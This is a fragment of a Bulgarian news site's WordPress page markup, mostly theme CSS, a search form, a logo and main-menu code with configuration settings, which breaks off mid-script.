				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_f4a .td-image-container,
				.ie11 .tdi_55_f4a .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_f4a .td-module-meta-info,
				.ie11 .tdi_55_f4a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_f4a .td-post-vid-time{
					display: block;
				}.tdi_55_f4a .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_f4a .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_f4a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_f4a .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_f4a .td-read-more{
					display: none;
				}.tdi_55_f4a .entry-review-stars{
					display: none;
				}.tdi_55_f4a .td-icon-star,
                .tdi_55_f4a .td-icon-star-empty,
                .tdi_55_f4a .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_f4a .td-module-comments{
					display: none;
				}.tdi_55_f4a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_f4a .td-post-category:hover{
					color: #000000;
				}.tdi_55_f4a .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_f4a .td_module_wrap:hover .td-module-title a,
				.tdi_55_f4a .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_f4a .td-post-author-name a{
					color: #666666;
				}.tdi_55_f4a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_f4a .td-editor-date,
				.tdi_55_f4a .td-editor-date .td-post-author-name,
				.tdi_55_f4a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_f4a .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_f4a .tdb-search-form{
                    padding: 20px;
                }.tdi_55_f4a .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_f4a .result-msg{
                    padding: 6px 0;
                }.tdi_55_f4a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_f4a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f4a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f4a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_f4a .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_f4a .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_f4a .tdb-search-form{
                    padding: 20px;
                }.tdi_55_f4a .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_f4a .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_f4a .result-msg{
                    padding: 4px 0;
                }.tdi_55_f4a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_f4a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f4a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f4a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_f4a .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_f4a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_f4a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f4a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f4a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_f4a .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_9ea" class="tdc-zone"><div class="tdc_zone tdi_57_704  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_704{
                    min-height: 0;
                }.tdi_57_704:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_704:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_704{
position:relative;
}

</style>
<div class="tdi_56_9ea_rand_style td-element-style" ><style>
.tdi_56_9ea_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_e89" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_44c flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_44c{
                    min-height: 0;
                }.tdi_59_44c > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_44c,
				.tdi_59_44c .tdc-columns{
				    display: block;
				}.tdi_59_44c .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_e89_rand_style td-element-style" ></div><div class="vc_column tdi_61_114  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_114{
                    vertical-align: baseline;
                }.tdi_61_114 .wpb_wrapper,
				.tdi_61_114 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_114 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_114 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_b9e flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_f26" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_a39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_a39{
                    min-height: 0;
                }.tdi_65_a39,
				.tdi_65_a39 .tdc-columns{
				    display: block;
				}.tdi_65_a39 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_65e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_65e{
                    vertical-align: baseline;
                }.tdi_67_65e .wpb_wrapper,
				.tdi_67_65e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_65e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_65e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_4a5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_4a5" >
<style>

/* inline tdc_css att */

.tdi_68_4a5{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_4a5{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_4a5{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_4a5{
                    display: inline-block;
                }.tdi_68_4a5 .tdb-logo-a,
                .tdi_68_4a5 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_4a5 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_4a5 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_4a5 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_4a5 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_4a5 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_4a5 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_4a5 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_4a5 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_4a5 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_4a5 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_4a5 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_4a5 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_4a5 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_4a5 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_4a5 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_ac7 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_ac7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_ac7{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_ac7{
                    display: inline-block;
                }.tdi_69_ac7 .tdb-menu > li > a,
                .tdi_69_ac7 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_ac7 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_ac7 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_ac7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_ac7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_ac7 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_ac7 .tdb-menu > li > a,
                .tdi_69_ac7 .td-subcat-more,
                .tdi_69_ac7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_ac7 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_ac7 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_ac7 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_ac7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_ac7 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_ac7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_ac7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_ac7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_ac7 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_ac7 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_ac7 .tdb-menu > li > a,
                .tdi_69_ac7 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_ac7 .tdb-menu > li > a,
                .tdi_69_ac7 .td-subcat-more,
                .tdi_69_ac7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_ac7 .tdb-menu > li > a,
                .tdi_69_ac7 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_ac7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_ac7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_ac7 .tdb-menu > li > a,
                .tdi_69_ac7 .td-subcat-more,
                .tdi_69_ac7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_ac7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_ac7 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_ac7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_ac7 .tdb-menu > li.current-menu-item > a,
				.tdi_69_ac7 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_ac7 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_ac7 .tdb-menu > li:hover > a,
				.tdi_69_ac7 .tdb-menu > li.tdb-hover > a,
				.tdi_69_ac7 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_ac7 .tdb-menu > li > a:after,
				.tdi_69_ac7 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_ac7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_ac7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_ac7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_ac7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_ac7 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_ac7 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_ac7 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_bb9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_bb9" >
<style>
/* custom css */
.tdi_70_bb9 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_bb9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_bb9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_bb9 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_bb9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_bb9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_bb9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_bb9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_bb9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_bb9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_bb9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_bb9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_bb9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_bb9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_bb9 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_bb9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_bb9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_bb9 .td-module-meta-info,
				.ie11 .tdi_70_bb9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_bb9 .td-post-vid-time{
					display: block;
				}.tdi_70_bb9 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_bb9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_bb9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_bb9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_bb9 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_bb9 .entry-review-stars{
					display: inline-block;
				}.tdi_70_bb9 .td-icon-star,
                .tdi_70_bb9 .td-icon-star-empty,
                .tdi_70_bb9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_bb9 .td-module-comments{
					display: none;
				}.tdi_70_bb9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_bb9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_bb9 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_bb9 .td-post-category:hover{
					color: #000000;
				}.tdi_70_bb9 .td-module-title a{
					color: #051d2d;
				}.tdi_70_bb9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_bb9 .td-post-author-name a{
					color: #666666;
				}.tdi_70_bb9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_bb9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_bb9 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_bb9 .td-editor-date,
				.tdi_70_bb9 .td-editor-date .td-post-author-name,
				.tdi_70_bb9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_bb9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_bb9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_bb9 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_bb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_bb9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_bb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_bb9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_bb9 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_bb9 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_bb9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_bb9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_bb9 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_bb9 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_bb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_bb9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_bb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_bb9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_bb9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_bb9 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_bb9 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_bb9 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_bb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_bb9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_bb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_bb9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_bb9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_bb9 = new tdBlock();
block_tdi_70_bb9.id = "tdi_70_bb9";
block_tdi_70_bb9.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 